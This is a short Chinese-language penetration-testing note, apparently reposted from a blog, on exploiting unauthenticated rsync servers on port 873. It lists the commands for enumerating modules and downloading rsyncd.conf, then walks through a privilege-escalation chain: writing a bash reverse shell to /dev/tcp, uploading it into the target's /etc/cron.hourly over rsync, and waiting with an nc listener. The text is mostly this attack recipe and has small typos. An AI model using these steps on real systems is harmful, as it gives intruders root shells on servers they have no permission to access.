标签:内容 ash run weekly com ubunt 定时 技术 shel
介绍:Rsync是linux下一款数据备份工具,默认开启873端口
利用条件:rsync未授权
列出模板
rsync rsync://目标ip:873/
列出模块src下的文件
rsync rsync://目标ip:873/
rsync下的配置文件/etc/rsynd.conf到本机的/root/1.conf
rsync -av rsync://目标ip:873/src/etc/rsyncd.conf /root/1.conf
ubuntu的定时任务默认文件:
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
第一条的意思是:每小时的第17分钟执行run-parts --report /etc/cron.hourly命令查看rsync下配置文件,是以什么权限运行的:
rsync -av rsync://目标ip:873/src/etc/rsyncd.conf 1.conf
cat 1.conf提权:
1、创建一个shell文件,内容为bash bash -i >& /dev/tcp/ip/port 0>&1
2、赋予执行权限:chomd +x shell
3、上传文件到定时任务目录下rsync -av shell rsync://192.168.1.143:873/src/etc/cron.hourly
4、进行nc 监听相应的端口

标签:内容 ash run weekly com ubunt 定时 技术 shel
原文地址:https://www.cnblogs.com/zpchcbd/p/11696915.html